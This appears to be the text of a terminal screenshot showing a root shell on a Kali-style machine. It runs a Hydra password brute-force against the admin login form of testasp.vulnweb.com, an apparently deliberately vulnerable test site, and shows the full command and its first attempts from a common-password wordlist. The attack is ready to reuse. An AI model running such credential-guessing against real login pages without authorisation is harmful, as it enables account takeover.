 root@KaaL-EL: /home/kaal-el
File Actions Edit View Help
root@KaaL-EL: /home/kaal-el × root@KaaL-EL: /home/kaal-el ×
# hydra -l admin -P /usr/share/wordlists/fasttrack.txt testasp.vulnweb.com http-post-form "/Login.asp?RetURL=%2FDefault%2Eas
p%3F:tfUName=admin&tfUPass=^PASS^:Invalid login" -vV -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-24 15:08:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 223 login tries (l:1/p:223), ~14 tries per task
[DATA] attacking http-post-form://testasp.vulnweb.com:80/Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=admin&tfUPass=^PASS^:Inv
alid login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Spring2017" - 1 of 223 [child 0] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Spring2016" - 2 of 223 [child 1] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Spring2015" - 3 of 223 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Spring2014" - 4 of 223 [child 3] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Spring2013" - 5 of 223 [child 4] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "spring2017" - 6 of 223 [child 5] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "spring2016" - 7 of 223 [child 6] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "spring2015" - 8 of 223 [child 7] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "spring2014" - 9 of 223 [child 8] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "spring2013" - 10 of 223 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Summer2017" - 11 of 223 [child 10] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Summer2016" - 12 of 223 [child 11] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Summer2015" - 13 of 223 [child 12] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Summer2014" - 14 of 223 [child 13] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "Summer2013" - 15 of 223 [child 14] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "summer2017" - 16 of 223 [child 15] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "summer2016" - 17 of 223 [child 9] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "summer2015" - 18 of 223 [child 2] (0/0)
[ATTEMPT] target testasp.vulnweb.com - login "admin" - pass "summer2014" - 19 of 223 [child 6] (0/0)